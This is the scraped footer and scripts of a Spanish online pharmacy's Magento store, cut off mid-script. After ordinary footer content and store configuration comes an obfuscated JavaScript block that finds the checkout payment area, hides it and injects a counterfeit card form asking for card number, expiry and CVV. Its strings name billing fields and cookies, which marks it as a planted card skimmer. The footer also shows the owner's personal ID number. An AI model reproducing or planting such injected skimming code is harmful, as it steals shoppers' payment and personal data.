                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Envío Gratis<br>Por sólo 59€</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Pagos Seguros <br>Seguridad SSL Bancaria</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Entregas en 24H <br>Pedidos para península</h6>
                </div>
            </div>
        </div>
    </div>
</div></div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Consejos, novedades <br>y mucho más</div> 			</div>
	<div class="content">
		<form class="form subscribe" novalidate action="https://farmaciallueca.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Consejos, novedades &lt;br&gt;y mucho más						</span>
					</label>
					<input name="email" type="email" id="newsletter" placeholder="Introduzca su dirección de correo electrónico" data-validate="{required:true, 'validate-email':true}"/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
					<span>Suscribirse</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row a-left" style="line-height: 30px;">
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading"><span class="block-content"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;301&#x20;100&quot;&#x20;width&#x3D;&quot;301&quot;&#x20;height&#x3D;&quot;100&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/logofarmacia-pie.jpg" width="301" height="100" alt="Farmacia Llueca"/></span></h6>
<div id="block-footer-0">
<div>
<div>
<p>Titular:&nbsp;<strong>Encarna Llueca Torrella</strong></p>
<p>Dra. en Parasitología&nbsp;</p>
<p>20410731-W</p>
<p><strong>Nº Colegiado: 3104</strong></p>
<p><strong>Nº Farmacia: V-1227-F</strong></p>
<p>C/ Elena Tamarit 12, esq. Padre Mendez Torrent 46900</p>
<p>Venta online de Medicamentos sin receta, homeopatía y parafarmacia.</p>
<a title="EFP" href="#"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/Logotipo-medicamentos-DISTAFARMA.png" alt="distafarma"></a>
</div>
</div>
</div>
<p>&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Información Farmacia</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul class="bullet">
<li><a title="AEMPS" href="https://www.aemps.gob.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;232&#x20;65&quot;&#x20;width&#x3D;&quot;232&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/agencia-espanola-medicamentos.png" alt="Agencia Española de medicamentos" width="232" height="65"> </a><br><a href="https://www.aemps.gob.es/">AEMPS</a></li>
<li><a title="Farmaceúticos Valencia" href="https://www.micof.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;164&#x20;65&quot;&#x20;width&#x3D;&quot;164&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/logo-micof.png" alt="Micof" width="164" height="65"> </a><br><a href="https://www.micof.es/">MICOF</a></li>
<li><a title="Generalitat valenciana" href="http://www.san.gva.es/web_estatica/index_va.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/generalitat-valenciana-medicamentos.jpg" alt="Generalitat Valenciana" width="240" height="65"> </a><br><a href="http://www.san.gva.es/web_estatica/index_va.html">GVA</a></li>
<li><a title="Cima" href="https://cima.aemps.es/cima/publico/home.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/cima-gobierno-espa_a_1.jpg" alt="Cima" width="240" height="65"> </a><br><a href="https://cima.aemps.es/cima/publico/home.html">CIMA</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Aviso Legal</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul>
<li><a href="/privacy-policy-cookie-restriction-mode/">Aviso legal y cookies</a></li>
<li><a href="/politicas-de-privacidad">Politicas de Privacidad</a></li>
<li><a href="/compra-pago-y-envio">Compra, pago y envío</a></li>
<li><a href="/politica-de-reembolso">Política de reembolso</a></li>
<li><a href="https://farmaciallueca.com/farmacia-en-valencia/contactar-farmacia-llueca-46100/">Contactar</a></li>
</ul>
</div>
</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
<div class="feature feature-icon-hover indent">&nbsp;</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">Información Farmacia</h6>
		<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px; color:#333333;">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">+96 156 25 40<br/>
				</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-mobile ic-lg"></span>
			  <p class="no-margin ">+34 617 526 584<br/>
              </p>

			</div>
		  <div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin ">hola@farmaciallueca.com</p>
			<p class="no-margin ">&nbsp;</p>
<p>
	
	<a href="https://www.facebook.com/farmaciallueca.torrella" title="Síguenos en facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"> Síguenos en facebook</span>
	</a>
	
	<a href="https://www.instagram.com/farmaciallueca/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"> Instagram</span>
	</a>
	
</p>
            <p>
            <strong>Farmacia Guardia Torrent </strong></p>
            <p>Dirección General de Farmacia y Productos Sanitarios de la Conselleria de Sanidad <br>
            Carrer de Misser Mascó, 31, 33, 46100 Valencia<br>
            Tel. <strong>961 928 000</strong></p>
            </div>
			
		</div>

	</div>
</div>






</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2023 Farmacia Llueca. Farmacia Online primeras marcas</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;435&#x20;45&quot;&#x20;width&#x3D;&quot;435&quot;&#x20;height&#x3D;&quot;45&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/LogosVisa.png" width="435" height="45" alt="Payment methods" title="Métodos de pago. Contrarrembolso, Tarjeta, paypal, transferencia..."/><br><br>
<p><img class="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1024&#x20;96&quot;&#x20;width&#x3D;&quot;1024&quot;&#x20;height&#x3D;&quot;96&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/farmacia-en-valencia/wp-content/uploads/2022/11/financiado-por-la-union-europea-stuweb-agente-digital-1024x96.jpg" alt="financiado por la union europea stuweb agente digital" width="1024" height="96"><br><a href="https://www.stuweb.es" data-type="URL" data-id="https://www.stuweb.es">Realizado por ADA: Stuweb</a></p></div>					</div>
				</div>
			</div>
		</div>
	</footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M29PDZZP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Cookie Consent by https://www.FreePrivacyPolicy.com -->



<noscript>Cookie Consent by <a href="https://www.FreePrivacyPolicy.com/free-cookie-consent/" rel="nofollow noopener">FreePrivacyPolicy.com</a></noscript>
<!-- End Cookie Consent -->
<link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal" data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

	
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>


			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all"/>

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">#rs-demo-id{}</style>
</div><div class="ox-modals__holder"></div>

    <script>var LOCALE='es\u002DES';var BASE_URL='https\u003A\u002F\u002Ffarmaciallueca.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Ffarmaciallueca.com\u002Fstatic\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fes_ES'};var OX_MOBILE=0,OX_PHOTOSWIPE=1,OX_CATALOG_AJAX=1,OX_WAYPOINTS=1,OX_OWL_DISABLE=0,OX_OWL_OBS_DISABLE=false;</script><script type="text/javascript" src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/requirejs/require.js"></script><script src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_requirejs,_mixins.js+requirejs-config.js+MntsInfotech_CookieConsent,_js,_mntsinfotech,_cookieconsent.js.pagespeed.jc.ljdi2YjdPb.js"></script><script>eval(mod_pagespeed_1TO7fTmBS7);</script><script>eval(mod_pagespeed_6bEQ4AHHnF);</script><script>eval(mod_pagespeed_Uu1T7QQtZy);</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M29PDZZP');
define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/farmaciallueca.com\/checkout\/cart\/","checkoutUrl":"https:\/\/farmaciallueca.com\/checkout\/","updateItemQtyUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/farmaciallueca.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9iZWJlcy15LW1hbWFzL2N1aWRhZG8tZS1oaWdpZW5lLWluZmFudGlsL2RvbG9yLWVuY2lhcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/farmaciallueca.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769458017}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/farmaciallueca.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/farmaciallueca.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/farmaciallueca.com\/","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/ajax\/login\/"};
var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20f